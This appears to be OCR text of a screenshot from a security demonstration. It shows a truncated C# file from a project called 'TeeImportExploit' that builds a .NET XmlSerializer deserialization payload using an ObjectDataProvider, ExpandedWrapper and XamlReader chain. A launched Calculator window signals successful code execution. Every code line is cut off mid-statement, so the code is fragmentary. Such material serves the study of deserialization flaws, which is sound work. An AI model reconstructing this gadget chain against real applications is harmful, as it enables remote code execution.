 Program.cs
TeeImportExploit
21 p.StartInfo = psi;
22
23 ObjectDataProvider odp = new
24 odp.ObjectInstance = p;
25 odp.MethodName = "Start";
26
27 string xaml = XamlWriter.Sav
28 Console.WriteLine(xaml);*/
29
30 /*string payload = "<ObjectD
31
32 ExpandedWrapper<XamlReader,
33 expWrap.ProjectedProperty0 =
34 expWrap.ProjectedProperty0.O
35 expWrap.ProjectedProperty0.M
36 expWrap.ProjectedProperty0.M
37
38 MemoryStream ms = new Memory
39 XmlSerializer xmlSerializer
40 xmlSerializer.Serialize(ms,
41 Console.WriteLine(Encoding.A
42
43 string payload = "<?xml vers
44 XmlSerializer xmlSerializer
45 xmlSerializer.Deserialize(ne
46 }
47 }
48 }
49
C:\Windows\system32\cmd.exe
Press any key to continue . . .
Calculator
Standard
0 =
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =